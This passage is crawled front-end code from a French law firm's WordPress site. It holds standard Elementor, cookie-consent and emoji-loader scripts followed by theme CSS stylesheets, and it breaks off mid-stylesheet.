<script src="https://www.fides-avocats.fr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.4" id="elementor-frontend-js"></script>
<script src="https://www.fides-avocats.fr/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.fides-avocats.fr/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.2" id="e-sticky-js"></script>
<script src="https://www.fides-avocats.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"15","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.fides-avocats.fr/wp-json/complianz/v1/","locale":"lang=fr&locale=fr_FR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"14","cookie_path":"/","categories":{"statistics":"statistiques","marketing":"marketing"},"tcf_active":"","placeholdertext":"Cliquez pour accepter les cookies {category} et activer ce contenu","css_file":"https://www.fides-avocats.fr/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=15","page_links":{"eu":{"cookie-statement":{"title":"Politique de cookies ","url":"https://www.fides-avocats.fr/politique-de-cookies-eu"},"privacy-statement":{"title":"Mentions l\u00e9gales","url":"https://www.fides-avocats.fr/mentions-legales"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Cliquez pour accepter les cookies {category} et activer ce contenu"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://www.fides-avocats.fr/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1761031254" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
		if ('undefined' != typeof window.jQuery) {
			jQuery(document).ready(function ($) {
				$(document).on('elementor/popup/show', () => {
					let rev_cats = cmplz_categories.reverse();
					for (let key in rev_cats) {
						if (rev_cats.hasOwnProperty(key)) {
							let category = cmplz_categories[key];
							if (cmplz_has_consent(category)) {
								document.querySelectorAll('[data-category="' + category + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}

					let services = cmplz_get_services_on_page();
					for (let key in services) {
						if (services.hasOwnProperty(key)) {
							let service = services[key].service;
							let category = services[key].category;
							if (cmplz_has_service_consent(service, category)) {
								document.querySelectorAll('[data-service="' + service + '"]').forEach(obj => {
									cmplz_remove_placeholder(obj);
								});
							}
						}
					}
				});
			});
		}
    
    
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://www.fides-avocats.fr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.2" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.fides-avocats.fr/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.fides-avocats.fr/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.fides-avocats.fr\/wp-admin\/admin-ajax.php","nonce":"f385f8c1e0","urls":{"assets":"https:\/\/www.fides-avocats.fr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.fides-avocats.fr\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.fides-avocats.fr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://www.fides-avocats.fr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.2" id="elementor-pro-frontend-js"></script>
<script src="https://www.fides-avocats.fr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.2" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.fides-avocats.fr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.fides-avocats.fr/wp-includes/js/wp-emoji-loader.min.js
</script>
<div data-pafe-ajax-url="https://www.fides-avocats.fr/wp-admin/admin-ajax.php"></div>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: fides-avocats.fr @ 2026-01-14 07:18:41 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.fides-avocats.fr/wp-content/uploads/elementor/css/post-6.css?ver=1765389164
body_size: 718
content:
.elementor-kit-6{--e-global-color-primary:#2A4A5E;--e-global-color-secondary:#FFFFFF;--e-global-color-text:#2A4A5E;--e-global-color-accent:#DBC5B9;--e-global-typography-primary-font-family:"Helvetica";--e-global-typography-primary-font-weight:200;--e-global-typography-secondary-font-family:"made saonara";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Sahitya";--e-global-typography-accent-font-weight:bold;color:var( --e-global-color-primary );font-size:16px;font-weight:300;line-height:1.8em;}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}.site-header{background-color:var( --e-global-color-primary );padding-inline-end:0px;padding-inline-start:0px;}.elementor-kit-6 a{color:var( --e-global-color-primary );font-weight:300;}.elementor-kit-6 a:hover{color:var( --e-global-color-primary );font-weight:normal;}.elementor-kit-6 h1{font-size:30px;font-weight:200;text-transform:uppercase;}.elementor-kit-6 h2{color:var( --e-global-color-primary );font-size:30px;font-weight:400;letter-spacing:0px;}.elementor-kit-6 h3{font-size:23px;font-weight:400;}.elementor-kit-6 h4{font-size:20px;font-weight:400;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding .site-logo img{width:61%;max-width:61%;}.site-header .site-navigation ul.menu li a{color:var( --e-global-color-accent );}.site-header .site-navigation-toggle .site-navigation-toggle-icon{color:var( --e-global-color-primary );}.site-header .site-navigation .menu li{font-size:20px;font-weight:400;}.site-footer{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'made saonara';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.fides-avocats.fr/wp-content/uploads/2021/09/made_saonara_2-webfont.woff2') format('woff2'),
		url('https://www.fides-avocats.fr/wp-content/uploads/2021/09/made_saonara_2-webfont.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://www.fides-avocats.fr/wp-content/uploads/elementor/css/post-69.css?ver=1765389165
body_size: 2302
content:
.elementor-widget-section [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-section [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-69 .elementor-element.elementor-element-5d376209:not(.elementor-motion-effects-element-type-background), .elementor-69 .elementor-element.elementor-element-5d376209 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-69 .elementor-element.elementor-element-5d376209 > .elementor-container{max-width:1200px;}.elementor-69 .elementor-element.elementor-element-5d376209{box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0% 0% 0% 0%;}.elementor-69 .elementor-element.elementor-element-5d376209 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-column [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-column [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-image [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-image [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-69 .elementor-element.elementor-element-55208b87 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-69 .elementor-element.elementor-element-55208b87{text-align:center;}.elementor-bc-flex-widget .elementor-69 .elementor-element.elementor-element-428e02ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-69 .elementor-element.elementor-element-428e02ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-69 .elementor-element.elementor-element-428e02ae.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-69 .elementor-element.elementor-element-428e02ae > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-nav-menu [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-nav-menu [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-nav-menu .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-nav-menu .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-nav-menu .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-nav-menu .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-nav-menu ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-nav-menu .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-nav-menu .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-69 .elementor-element.elementor-element-3ed62d92 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-69 .elementor-element.elementor-element-3ed62d92 .elementor-menu-toggle{margin-left:auto;background-color:#FFF7F1;border-width:0px;border-radius:0px;}.elementor-69 .elementor-element.elementor-element-3ed62d92 .elementor-nav-menu .elementor-item{font-family:"Helvetica", Sans-serif;font-size:18px;font-weight:300;}.elementor-69 .elementor-element.elementor-element-3ed62d92 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-secondary );fill:var( --e-global-color-secondary );}.elementor-69 .elementor-element.elementor-element-3ed62d92 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-69 .elementor-element.elementor-element-3ed62d92 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-69 .elementor-element.elementor-element-3ed62d92 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-69 .elementor-element.elementor-element-3ed62d92 .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-69 .elementor-element.elementor-element-3ed62d92 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-accent );}.elementor-69 .elementor-element.elementor-element-3ed62d92 .elementor-nav-menu--dropdown a, .elementor-69 .elementor-element.elementor-element-3ed62d92 .elementor-menu-toggle{color:var( --e-global-color-primary );fill:var( --e-global-color-primary );}.elementor-69 .elementor-element.elementor-element-3ed62d92 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-accent );border-style:solid;border-color:#C4C4C4;}.elementor-69 .elementor-element.elementor-element-3ed62d92 .elementor-nav-menu--dropdown a:hover,
					.elementor-69 .elementor-element.elementor-element-3ed62d92 .elementor-nav-menu--dropdown a:focus,
					.elementor-69 .elementor-element.elementor-element-3ed62d92 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-69 .elementor-element.elementor-element-3ed62d92 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-69 .elementor-element.elementor-element-3ed62d92 .elementor-menu-toggle:hover,
					.elementor-69 .elementor-element.elementor-element-3ed62d92 .elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-69 .elementor-element.elementor-element-3ed62d92 .elementor-nav-menu--dropdown a:hover,
					.elementor-69 .elementor-element.elementor-element-3ed62d92 .elementor-nav-menu--dropdown a:focus,
					.elementor-69 .elementor-element.elementor-element-3ed62d92 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-69 .elementor-element.elementor-element-3ed62d92 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-secondary );}.elementor-69 .elementor-element.elementor-element-3ed62d92 .elementor-nav-menu--dropdown a.elementor-item-active{color:#011640;background-color:#FFF7F1;}.elementor-69 .elementor-element.elementor-element-3ed62d92 .elementor-nav-menu--dropdown .elementor-item, .elementor-69 .elementor-element.elementor-element-3ed62d92 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Helvetica", Sans-serif;font-weight:200;}.elementor-69 .elementor-element.elementor-element-3ed62d92 .elementor-nav-menu--main .elementor-nav-menu--dropdown, .elementor-69 .elementor-element.elementor-element-3ed62d92 .elementor-nav-menu__container.elementor-nav-menu--dropdown{box-shadow:20px 20px 50px 11px rgba(19.499999999999982, 12.335869565217381, 12.335869565217381, 0.44);}.elementor-69 .elementor-element.elementor-element-3ed62d92 .elementor-nav-menu--dropdown li:not(:last-child){border-style:solid;border-color:rgba(132, 132, 132, 0.15);border-bottom-width:1px;}.elementor-69 .elementor-element.elementor-element-3ed62d92 div.elementor-menu-toggle{color:var( --e-global-color-primary );}.elementor-69 .elementor-element.elementor-element-3ed62d92 div.elementor-menu-toggle svg{fill:var( --e-global-color-primary );}.elementor-69 .elementor-element.elementor-element-3ed62d92 div.elementor-menu-toggle:hover, .elementor-69 .elementor-element.elementor-element-3ed62d92 div.elementor-menu-toggle:focus{color:var( --e-global-color-primary );}.elementor-69 .elementor-element.elementor-element-3ed62d92 div.elementor-menu-toggle:hover svg, .elementor-69 .elementor-element.elementor-element-3ed62d92 div.elementor-menu-toggle:focus svg{fill:var( --e-global-color-primary );}.elementor-69 .elementor-element.elementor-element-3ed62d92{--nav-menu-icon-size:20px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-button [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-button [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-button ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-button .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-69 .elementor-element.elementor-element-76166e9 .elementor-button{background-color:var( --e-global-color-accent );font-family:"Helvetica", Sans-serif;font-weight:600;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;padding:15px 040px 15px 40px;}.elementor-69 .elementor-element.elementor-element-76166e9 .elementor-button:hover, .elementor-69 .elementor-element.elementor-element-76166e9 .elementor-button:focus{background-color:var( --e-global-color-secondary );color:var( --e-global-color-primary );}.elementor-69 .elementor-element.elementor-element-76166e9 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-69 .elementor-element.elementor-element-76166e9 .elementor-button:hover svg, .elementor-69 .elementor-element.elementor-element-76166e9 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-bc-flex-widget .elementor-69 .elementor-element.elementor-element-4ff47dd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-69 .elementor-element.elementor-element-4ff47dd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-69 .elementor-element.elementor-element-4ff47dd.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-69 .elementor-element.elementor-element-4ff47dd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-69 .elementor-element.elementor-element-26628732 .elementor-button{background-color:var( --e-global-color-accent );font-family:"Helvetica", Sans-serif;font-size:18px;font-weight:500;fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-radius:0px 0px 0px 0px;padding:15px 15px 15px 15px;}.elementor-69 .elementor-element.elementor-element-26628732 .elementor-button:hover, .elementor-69 .elementor-element.elementor-element-26628732 .elementor-button:focus{background-color:var( --e-global-color-secondary );color:var( --e-global-color-primary );}.elementor-69 .elementor-element.elementor-element-26628732 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-69 .elementor-element.elementor-element-26628732 .elementor-button:hover svg, .elementor-69 .elementor-element.elementor-element-26628732 .elementor-button:focus svg{fill:var( --e-global-color-primary );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-69 .elementor-element.elementor-element-5d376209{padding:0% 5% 0% 5%;}.elementor-69 .elementor-element.elementor-element-3ed62d92 .elementor-nav-menu--dropdown a{padding-top:25px;padding-bottom:25px;}.elementor-69 .elementor-element.elementor-element-3ed62d92 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-69 .elementor-element.elementor-element-3ed62d92 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:20px !important;}}@media(max-width:767px){.elementor-69 .elementor-element.elementor-element-5d376209{margin-top:0px;margin-bottom:0px;padding:2% 0% 2% 0%;}.elementor-69 .elementor-element.elementor-element-2cfa901{width:65%;}.elementor-69 .elementor-element.elementor-element-428e02ae{width:30%;}.elementor-bc-flex-widget .elementor-69 .elementor-element.elementor-element-428e02ae.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-69 .elementor-element.elementor-element-428e02ae.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-69 .elementor-element.elementor-element-428e02ae > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-69 .elementor-element.elementor-element-3ed62d92 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}.elementor-69 .elementor-element.elementor-element-3ed62d92 .elementor-nav-menu--dropdown .elementor-item, .elementor-69 .elementor-element.elementor-element-3ed62d92 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:16px;}.elementor-69 .elementor-element.elementor-element-3ed62d92 .elementor-nav-menu--dropdown{border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-69 .elementor-element.elementor-element-3ed62d92 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-69 .elementor-element.elementor-element-3ed62d92 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-69 .elementor-element.elementor-element-3ed62d92 .elementor-nav-menu--dropdown a{padding-left:0px;padding-right:0px;}.elementor-69 .elementor-element.elementor-element-3ed62d92 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-69 .elementor-element.elementor-element-3ed62d92 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:50px !important;}.elementor-69 .elementor-element.elementor-element-3ed62d92{--nav-menu-icon-size:26px;}.elementor-69 .elementor-element.elementor-element-76166e9 > .elementor-widget-container{margin:5px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-69 .elementor-element.elementor-element-76166e9 .elementor-button{font-size:12px;padding:5px 5px 5px 5px;}.elementor-69 .elementor-element.elementor-element-4ff47dd{width:20%;}.elementor-69 .elementor-element.elementor-element-26628732 .elementor-button{padding:15px 15px 16px 15px;}}@media(min-width:768px){.elementor-69 .elementor-element.elementor-element-2cfa901{width:20%;}.elementor-69 .elementor-element.elementor-element-428e02ae{width:62.33%;}.elementor-69 .elementor-element.elementor-element-4ff47dd{width:17%;}}@media(max-width:1024px) and (min-width:768px){.elementor-69 .elementor-element.elementor-element-428e02ae{width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://www.fides-avocats.fr/wp-content/uploads/elementor/css/post-119.css?ver=1765389165
body_size: 1770
content:
.elementor-widget-section [data-tippy-root] > .tippy-box{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-section [data-tippy-root] > .tippy-box .tippy-arrow{color:var( --e-global-color-primary );}.elementor-119 .elementor-element.elementor-element-8506264:not(.elementor-motion-effects-element-type-background), .elementor-119 .elementor-element.elementor-element-8506264 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-119 .elementor-element.elementor-element-8506264 > .elementor-container{max-width:1200px;}.elementor-119 .elementor-element.elementor-element-8506264{border-style:solid;border-width:1px 0px 0px 0px;border-color:var( --e-global-color-primary );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:20px 0px 20px 0px;}.elementor-119 